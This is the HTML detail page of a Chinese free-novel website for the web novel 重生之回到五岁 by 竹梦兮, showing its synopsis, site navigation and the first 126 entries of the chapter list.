

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xs5s.com/book/11246.html
body_size: 18196
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit">
<title>重生之回到五岁-竹梦兮-免费小说网-免费全本小说阅读网</title>
<meta name="keywords" content="重生之回到五岁 竹梦兮 都市生活" />
<meta name="description" content="免费小说网为小说爱好者提供各类免费全本小说上百万本。包括言情小说，穿越小说，玄幻小说，校园小说，都市小说，武侠小说，网游小说等等。只有想不到，没有找不到！" />
<link rel="apple-touch-icon" href="apple-touch-icon-114x114.png">
<meta name="apple-mobile-web-app-title" content="免费小说网">
<meta property="og:type" content="novel"/>
<meta property="og:title" content="重生之回到五岁"/>
<meta property="og:description" content="&emsp;&emsp;关于重生之回到五岁：◆◆正剧版简介：“如果人生可以再来一次，你会怎么样？”“认真读书，努力赚钱，孝顺长辈，游戏人生。”——————秦素素觉得自己是一枚废材的终极原因就是因为自己读书的时候没有认真的读书学到本..<br />
"/>
<meta property="og:image" content="https://img.xs5s.com/image/11/11246/11246s.jpg"/>
<meta property="og:url" content="https://www.xs5s.com/book/11246/" id="ogurl"/>
<meta property="og:novel:category" content="都市生活"/>
<meta property="og:novel:author" content="竹梦兮"/>
<meta property="og:novel:book_name" content="重生之回到五岁"/>
<meta property="og:novel:status" content="全本"/>
<meta property="og:novel:read_url" content="https://www.xs5s.com/book/11246/"/>
<meta property="og:novel:update_time" content="2021-07-18 01:12"/>
<meta property="og:novel:latest_chapter_name" content="第668章 大结局(6)"/>
<meta property="og:novel:latest_chapter_url" content="https://www.xs5s.com/book/11246/7070761.html"/>
<link rel="apple-touch-icon" href="https://img.xs5s.com/image/11/11246/11246s.jpg">
<link rel="stylesheet" data-ignore="true" href="https://www.xs5s.com/Style/css/index.css">

<link rel="stylesheet" data-ignore="true" href="https://www.xs5s.com/Style/css/library.css">

<script>
	var userlogin = 0;
</script>
<script async type="text/javascript" src="https://www.xs5s.com/Style/js/iconfont.0.6.js" data-ignore="true"></script>
<script type="text/javascript" src="https://www.xs5s.com/Style/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.xs5s.com/Style/js/common.js"></script>
<style>@media screen and (max-width: 768px){.g_header {background-color: rgba(0,0,0,.1);}.g_drop_sel .bhn:hover {background-color: rgba(0,0,0,.1);}}</style>


</head>
<body style="zoom: 1;">
<div class="page">
<!-- start header -->
<div class="g_header fs16">
	<div class="g_wrap cf">
		<div class="fl">
			<a  href="/" title="免费小说网" class="g_logo"><h1 class="hide">免费小说网</h1><svg><use xlink:href="#i-logo"></use></svg></a>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-browse"></use></svg><span><a class="bhn" href="javascript:;">分类</a></span></strong>
				<p class="_bd">
					<a href="https://www.xs5s.com/xuanhuan" title="玄幻奇幻"><svg><use xlink:href="#i-xuanhuan"></use></svg><span>玄幻奇幻</span></a>
					<a href="https://www.xs5s.com/wuxia" title="武侠仙侠"><svg><use xlink:href="#i-xianxia"></use></svg><span>武侠仙侠</span></a>
					<a href="https://www.xs5s.com/lishi" title="历史军事"><svg><use xlink:href="#i-lishi"></use></svg><span>历史军事</span></a>
					<a href="https://www.xs5s.com/dushi" title="都市生活"><svg><use xlink:href="#i-yanqing"></use></svg><span>都市生活</span></a>
					<a href="https://www.xs5s.com/kehuan" title="科幻未来"><svg><use xlink:href="#i-kehuan"></use></svg><span>科幻未来</span></a>
					<a href="https://www.xs5s.com/qita" title="其他类型"><svg><use xlink:href="#i-2cy"></use></svg><span>其他类型</span></a>
				</p>
			</div>
			<div  class="g_hd_link g_menu g_drop_sel">
				<strong class="_hd"><svg><use xlink:href="#i-wenxue"></use></svg><span><a class="bhn" href="javascript:;">排行</a></span></strong>
				<p class="_bd">
					<a href="https://www.xs5s.com/top_allvisit/" title="点击榜"><svg><use xlink:href="#i-top100"></use></svg><span>点击榜</span></a>
					<a href="https://www.xs5s.com/top_goodnum/" title="收藏榜"><svg><use xlink:href="#i-zhihuirensheng"></use></svg><span>收藏榜</span></a>
					<a href="https://www.xs5s.com/top_allvote/" title="推荐榜"><svg><use xlink:href="#i-lishiyanyun"></use></svg><span>推荐榜</span></a>
				</p>
			</div>
			<a class="g_hd_link" href="https://www.xs5s.com/search.html" title="Search"><svg class="mr10"><use xlink:href="#i-search"></use></svg><span>搜索</span></a>
		</div>
		<div class="fr j_loginWrap">
			<!-- <a class="g_hd_link g_get_app" href="javascript:;" target="_blank" title="下载 App">下载 App</a>-->
			<a class="g_hd_link g_lib" href="https://www.xs5s.com/modules/article/bookcase.php">书架</a>
			<a class="g_hd_link g_msg" href="https://www.xs5s.com/message.php?box=inbox" target="_top">信息</a>
			<span class="fr pt5 g_user g_drop_sel"><a class="bhn" href="javascript:;"><svg class="_hd"><use xlink:href="#i-hd"></use></svg></a>
			<ul class="_bd">
				<li><a href="https://www.xs5s.com/register.php">注册</a></li>
				<li><a href="https://www.xs5s.com/login.php" class="j_logout">登录</a></li>
			</ul>
			</span>
		</div>
	</div>
</div>
<!-- end header -->


<script src="/astyle/wap.js"></script>
<!--start 书籍详情 -->
<div class="det-hd pt25 mb30">
    <div class="g_wrap">
        <p class="g_bread fs16 c_strong mb30 ell">
            <a href="/" class="fs12 i c_strong">
                <svg>
                    <use xlink:href="#i-bread"></use>
                </svg>
            </a>
            <span class="vam">/ </span>
            <a href="javascript:;" class="c_strong vam" title="都市生活" style=" text-transform: capitalize; ">都市生活</a> 
            <span class="vam"> / 重生之回到五岁最新章节</span>
        </p>
        <div class="det-info g_row c_strong fs16 pr book-detail-x">
            <!-- start book cover -->
			<img src="https://img.xs5s.com/image/11/11246/11246s.jpg" class="book-cover-blur hide" alt="重生之回到五岁">
            <div class="cover g_col_4">
                <span class="g_thumb">
                    <img src="https://img.xs5s.com/image/11/11246/11246s.jpg" width="300" height="400" alt="重生之回到五岁">
                </span>
            </div>
            <!-- end book cover -->
            <div class="g_col_8 pr">
                <h1 class="mb15 lh1d2 oh">重生之回到五岁</h1>
                <p class="mb15 ell _tags pt2">
				    <strong class="mr15 ttl">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-pen"></use>
                        </svg>
                        <span>竹梦兮</span>
                    </strong>
                    <strong class="mr15 ttc">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-others"></use>
                        </svg>
                        <span>都市生活</span>
                    </strong>
                    <strong class="mr15 ttc hisp">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-chapter"></use>
                        </svg>
                        <span>全本</span>
                    </strong>
					<strong class="mr15 ttc hisp">
                        <svg class="fs20 mr5">
                            <use xlink:href="#i-all"></use>
                        </svg>
                        <span>免费小说</span>
                    </strong>
					</p>
				<div class="h112 mb15 det-abt lh1d8 c_strong fs16 hm-scroll">
                 <p>&emsp;&emsp;关于重生之回到五岁：◆◆正剧版简介：“如果人生可以再来一次，你会怎么样？”“认真读书，努力赚钱，孝顺长辈，游戏人生。”——————秦素素觉得自己是一枚废材的终极原因就是因为自己读书的时候没有认真的读书学到本..<br />
</p>
                </div>
                <div class="_bts pa l0">
					
<a id="j_read" href="https://www.xs5s.com/book/11246/7065077.html" title="立即阅读" class="bt">立即阅读</a>

                    <span><a href="javascript:Ajax.Request('/modules/article/addbookcase.php?bid=11246',{onComplete:function(){if(userlogin==0){alert('请先完成登录后，再执行此操作吧！')}else{alert(this.response.replace(/<br[^<>]*>/g,'\n'));}}});" title="添加到书架收藏" class="bt _addLib j_login"><svg class="mr5"><use xlink:href="#i-plus"></use></svg><span>加入书架</span></a></span>
                    <!-- <script>nobookshare();</script> -->
                </div>
            </div>
        </div>
    </div>
</div>
	<!--end 书籍详情 -->
	<!--start 广告 -->
	<!--end 广告 -->
	<!--start 书籍目录区 -->
<div class="g_wrap det-con pb30 pt20" id="Contents">
    <div class="pb20">
        <div class="cf mb5">
            <h3 class="det-h2 fl">章节目录</h3>
        </div>
        <p class="fs16 c_strong"><span class="vam">最新章节：</span><a href="/book/11246/7070761.html">第668章 大结局(6)</a>
		<label class="rank-chk">
                <span onclick="javascript:reverse(this);">
                    <svg><use xlink:href="#i-rank-up"></use></svg>
                </span>
        </label>
		</p>
    </div>
    <div class="f_mr fs16 det-con-ol oh">
        <ol class="inline mb20" id="chapterList">
		
<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065077.html" class="c_strong vam ell db"><span class="vam"> 第1章 回到五岁</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065086.html" class="c_strong vam ell db"><span class="vam"> 第2章 像鸭子</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065091.html" class="c_strong vam ell db"><span class="vam"> 第3章 告状</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065100.html" class="c_strong vam ell db"><span class="vam"> 第4章 找不到上学的路</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065109.html" class="c_strong vam ell db"><span class="vam"> 第5章 发飙</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065116.html" class="c_strong vam ell db"><span class="vam"> 第6章 被鹅琢</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065127.html" class="c_strong vam ell db"><span class="vam"> 第7章 无敌扭耳</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065137.html" class="c_strong vam ell db"><span class="vam"> 第8章 中秋到</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065170.html" class="c_strong vam ell db"><span class="vam"> 第9章 看医生</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065192.html" class="c_strong vam ell db"><span class="vam"> 第10章 亲人会聚一堂</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065203.html" class="c_strong vam ell db"><span class="vam"> 第11章 认亲</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065211.html" class="c_strong vam ell db"><span class="vam"> 第12章 晓晓摔倒</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065215.html" class="c_strong vam ell db"><span class="vam"> 第13章 卖发</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065222.html" class="c_strong vam ell db"><span class="vam"> 第14章 张永桦离开</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065226.html" class="c_strong vam ell db"><span class="vam"> 第15章 秦亿明离开</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065232.html" class="c_strong vam ell db"><span class="vam"> 第16章 暑假</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065237.html" class="c_strong vam ell db"><span class="vam"> 第17章 进小学</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065244.html" class="c_strong vam ell db"><span class="vam"> 第18章 进男厕</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065249.html" class="c_strong vam ell db"><span class="vam"> 第19章 跳级了</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065254.html" class="c_strong vam ell db"><span class="vam"> 第20章 长虱子了</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065259.html" class="c_strong vam ell db"><span class="vam"> 第21章 光头</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065268.html" class="c_strong vam ell db"><span class="vam"> 第22章 跳级</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065272.html" class="c_strong vam ell db"><span class="vam"> 第23章 考初中（一）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065278.html" class="c_strong vam ell db"><span class="vam"> 第24章 考初中（二）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065282.html" class="c_strong vam ell db"><span class="vam"> 第25章 闻着尿味就发骚</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065287.html" class="c_strong vam ell db"><span class="vam"> 第26章 谁家祖上积德</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065292.html" class="c_strong vam ell db"><span class="vam"> 第27章 都是我祖宗</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065297.html" class="c_strong vam ell db"><span class="vam"> 第28章 谈判非常成功</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065305.html" class="c_strong vam ell db"><span class="vam"> 第29章 让人怀念的岁月</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065314.html" class="c_strong vam ell db"><span class="vam"> 第30章 再见顾方华</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065327.html" class="c_strong vam ell db"><span class="vam"> 第31章 撞墙了</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065337.html" class="c_strong vam ell db"><span class="vam"> 第32章 非礼</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065347.html" class="c_strong vam ell db"><span class="vam"> 第33章 聂一</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065359.html" class="c_strong vam ell db"><span class="vam"> 第34章 第一次月考</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065368.html" class="c_strong vam ell db"><span class="vam"> 第35章 你男朋友</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065373.html" class="c_strong vam ell db"><span class="vam"> 第36章 连锁反应</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065377.html" class="c_strong vam ell db"><span class="vam"> 第37章 帮我做作业吧</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065381.html" class="c_strong vam ell db"><span class="vam"> 第38章 出名的好处</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065386.html" class="c_strong vam ell db"><span class="vam"> 第39章 去姑姑家</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065391.html" class="c_strong vam ell db"><span class="vam"> 第40章 做菜（一）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065396.html" class="c_strong vam ell db"><span class="vam"> 第41章 做菜（二）(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065400.html" class="c_strong vam ell db"><span class="vam"> 第42章 做菜（二）(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065404.html" class="c_strong vam ell db"><span class="vam"> 第43章 你们到底有什么</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065409.html" class="c_strong vam ell db"><span class="vam"> 第44章 顾方华危机</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065413.html" class="c_strong vam ell db"><span class="vam"> 第45章 学长你好不纯洁</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065417.html" class="c_strong vam ell db"><span class="vam"> 第46章 改革</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065421.html" class="c_strong vam ell db"><span class="vam"> 第47章 人生目标</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065428.html" class="c_strong vam ell db"><span class="vam"> 第48章 争执</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065435.html" class="c_strong vam ell db"><span class="vam"> 第49章 心愿达成</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065444.html" class="c_strong vam ell db"><span class="vam"> 第50章 我能去你宿舍吗</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065448.html" class="c_strong vam ell db"><span class="vam"> 第51章 过年</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065455.html" class="c_strong vam ell db"><span class="vam"> 第52章 运动会</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065461.html" class="c_strong vam ell db"><span class="vam"> 第53章 喷笑的鼓励</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065468.html" class="c_strong vam ell db"><span class="vam"> 第54章 素素被阴</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065472.html" class="c_strong vam ell db"><span class="vam"> 第55章 给个交代（一）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065482.html" class="c_strong vam ell db"><span class="vam"> 第56章 给个交代（二）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065490.html" class="c_strong vam ell db"><span class="vam"> 第57章 给个交代（三）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065495.html" class="c_strong vam ell db"><span class="vam"> 第58章 开业大吉</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065506.html" class="c_strong vam ell db"><span class="vam"> 第59章 初三一班</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065513.html" class="c_strong vam ell db"><span class="vam"> 第60章 顾方华住校</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065548.html" class="c_strong vam ell db"><span class="vam"> 第61章 月考又高调了一把(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065553.html" class="c_strong vam ell db"><span class="vam"> 第62章 月考又高调了一把(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065567.html" class="c_strong vam ell db"><span class="vam"> 第63章 人贩子谁坑谁（一）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065585.html" class="c_strong vam ell db"><span class="vam"> 第64章 人贩子谁坑谁（二）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065591.html" class="c_strong vam ell db"><span class="vam"> 第65章 购房（一）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065594.html" class="c_strong vam ell db"><span class="vam"> 第66章 购房（二）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065599.html" class="c_strong vam ell db"><span class="vam"> 第67章 生病（一）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065602.html" class="c_strong vam ell db"><span class="vam"> 第68章 生病（二）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065606.html" class="c_strong vam ell db"><span class="vam"> 第69章 人怕出名（一）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065610.html" class="c_strong vam ell db"><span class="vam"> 第70章 人怕出名（二）</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065616.html" class="c_strong vam ell db"><span class="vam"> 第71章 收房</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065619.html" class="c_strong vam ell db"><span class="vam"> 第72章 打赌</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065624.html" class="c_strong vam ell db"><span class="vam"> 第73章 某女发骚有人吃醋咯(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065629.html" class="c_strong vam ell db"><span class="vam"> 第74章 某女发骚有人吃醋咯(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065633.html" class="c_strong vam ell db"><span class="vam"> 第75章 某女发骚有人吃醋咯(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065636.html" class="c_strong vam ell db"><span class="vam"> 第76章 某女发骚有人吃醋咯(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065641.html" class="c_strong vam ell db"><span class="vam"> 第77章 某女发骚有人吃醋咯(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065646.html" class="c_strong vam ell db"><span class="vam"> 第78章 某女发骚有人吃醋咯(6)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065649.html" class="c_strong vam ell db"><span class="vam"> 第79章 某女发骚有人吃醋咯(7)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065654.html" class="c_strong vam ell db"><span class="vam"> 第80章 某女发骚有人吃醋咯(8)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065660.html" class="c_strong vam ell db"><span class="vam"> 第81章 入股(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065666.html" class="c_strong vam ell db"><span class="vam"> 第82章 入股(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065670.html" class="c_strong vam ell db"><span class="vam"> 第83章 入股(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065673.html" class="c_strong vam ell db"><span class="vam"> 第84章 入股(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065677.html" class="c_strong vam ell db"><span class="vam"> 第85章 入股(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065680.html" class="c_strong vam ell db"><span class="vam"> 第86章 搬家(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065685.html" class="c_strong vam ell db"><span class="vam"> 第87章 搬家(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065688.html" class="c_strong vam ell db"><span class="vam"> 第88章 搬家(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065696.html" class="c_strong vam ell db"><span class="vam"> 第89章 搬家(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065702.html" class="c_strong vam ell db"><span class="vam"> 第90章 搬家(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065708.html" class="c_strong vam ell db"><span class="vam"> 第91章 势利的亲戚(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065715.html" class="c_strong vam ell db"><span class="vam"> 第92章 势利的亲戚(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065725.html" class="c_strong vam ell db"><span class="vam"> 第93章 势利的亲戚(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065737.html" class="c_strong vam ell db"><span class="vam"> 第94章 势利的亲戚(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065745.html" class="c_strong vam ell db"><span class="vam"> 第95章 势利的亲戚(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065755.html" class="c_strong vam ell db"><span class="vam"> 第96章 同眠我不是随便的人(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065766.html" class="c_strong vam ell db"><span class="vam"> 第97章 同眠我不是随便的人(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065773.html" class="c_strong vam ell db"><span class="vam"> 第98章 同眠我不是随便的人(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065784.html" class="c_strong vam ell db"><span class="vam"> 第99章 女王的英雄之举(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065798.html" class="c_strong vam ell db"><span class="vam"> 第100章 女王的英雄之举(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065805.html" class="c_strong vam ell db"><span class="vam"> 第101章 女王的英雄之举(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065807.html" class="c_strong vam ell db"><span class="vam"> 第102章 女王的英雄之举(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065817.html" class="c_strong vam ell db"><span class="vam"> 第103章 女王的英雄之举(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065826.html" class="c_strong vam ell db"><span class="vam"> 第104章 顾方华表白(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065833.html" class="c_strong vam ell db"><span class="vam"> 第105章 顾方华表白(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065838.html" class="c_strong vam ell db"><span class="vam"> 第106章 顾方华表白(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065846.html" class="c_strong vam ell db"><span class="vam"> 第107章 巧合还是阴谋(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065856.html" class="c_strong vam ell db"><span class="vam"> 第108章 巧合还是阴谋(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065861.html" class="c_strong vam ell db"><span class="vam"> 第109章 巧合还是阴谋(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065866.html" class="c_strong vam ell db"><span class="vam"> 第110章 巧合还是阴谋(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065874.html" class="c_strong vam ell db"><span class="vam"> 第111章 高考(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065881.html" class="c_strong vam ell db"><span class="vam"> 第112章 高考(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065888.html" class="c_strong vam ell db"><span class="vam"> 第113章 高考(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065913.html" class="c_strong vam ell db"><span class="vam"> 第114章 高考(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065923.html" class="c_strong vam ell db"><span class="vam"> 第115章 到上海(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065941.html" class="c_strong vam ell db"><span class="vam"> 第116章 到上海(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065945.html" class="c_strong vam ell db"><span class="vam"> 第117章 到上海(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065952.html" class="c_strong vam ell db"><span class="vam"> 第118章 到上海(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065959.html" class="c_strong vam ell db"><span class="vam"> 第119章 到上海(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065964.html" class="c_strong vam ell db"><span class="vam"> 第120章 开网吧(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065969.html" class="c_strong vam ell db"><span class="vam"> 第121章 开网吧(2)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065973.html" class="c_strong vam ell db"><span class="vam"> 第122章 开网吧(3)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065980.html" class="c_strong vam ell db"><span class="vam"> 第123章 开网吧(4)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7065991.html" class="c_strong vam ell db"><span class="vam"> 第124章 开网吧(5)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066002.html" class="c_strong vam ell db"><span class="vam"> 第125章 这冲动的年纪啊(1)</span></a></li>

<li class="w33p"><a href="https://www.xs5s.com/book/11246/7066012.html" class="c_strong vam ell db"><span class="vam"> 第126章 这冲动的年纪啊(2)</span></a></li>

